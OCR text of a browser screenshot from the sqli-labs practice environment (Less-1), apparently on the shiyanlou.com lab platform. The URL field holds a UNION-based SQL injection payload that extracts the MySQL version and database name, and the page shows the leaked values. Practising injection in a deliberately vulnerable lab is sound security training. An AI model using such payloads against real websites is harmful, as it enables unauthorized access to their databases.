 Less-1 **Error Based- String** - Mozilla Firefox
Less-1 **Error Based- Strin⋯
localhost/sqli-labs/Less-1/?id=-1' union select  1,version(),database()%23
搜索
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://localhost/sqli-labs/Less-1/?id=-1' union select  1,version(),database()%23
Split URL
Execute
显示工具栏
Enable Post data
Enable Referrer
Welcome Dhakkan
Your Login name:5.5.50-0ubuntu0.14.04.1
Your Password:security
SQLI DUMB SERIES-1
实验楼
shiyanlou.com
应用程序菜单
Less-1 **Error Based- Stri⋯
[Terminal 终端 - shiyanlou@⋯
13:26